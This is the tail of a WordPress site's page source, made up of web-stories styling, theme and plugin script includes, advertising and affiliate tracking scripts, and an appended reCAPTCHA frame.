<script type="fbed6b94b3e97ec8ed1033a6-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.6' type='text/css' media='all' />
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.6" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="fbed6b94b3e97ec8ed1033a6-text/javascript"></script>

<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fbed6b94b3e97ec8ed1033a6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I7J8qPPG9DfizQPpClAIHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768889314464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>